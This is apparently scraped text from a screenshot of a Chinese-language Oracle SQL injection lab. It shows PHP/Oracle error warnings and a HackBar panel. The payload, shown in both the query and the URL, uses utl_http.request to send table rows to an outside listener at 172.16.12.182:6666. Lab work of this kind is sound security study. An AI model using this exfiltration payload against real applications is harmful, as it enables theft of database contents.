 Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: 7 ???????? in C:\phpStudy\WWW\orcl.php on line 6
Oracle 注入实验
SQL语句是：select * from demo where id=-1 and utl_http.request('http://172.16.12.182:6666/?data='||(select cast(id||'~'||name||'~'||sex||'~'||age as varchar(4000)) from (select id,name,sex,age,rownum
as LIMIT from demo) where LIMIT=4))=1 --
Warning: oci_execute(): ORA-01722: ???? in C:\phpStudy\WWW\orcl.php on line 20
查询结果
Warning: oci_fetch_row(): ORA-24374: ????????????????? in C:\phpStudy\WWW\orcl.php on line 24
172.16.12.2 ×
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://172.16.12.2:81/orcl.php?id=-1 and utl_http.request('http://172.16.12.182:6666/?data='||(select cast(id||'~'||name||'~'||sex||'~'||age as varchar(4000)) from (select id,name,sex,age,rownum as LIMIT from demo) where
LIMIT=4))=1 -- +
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All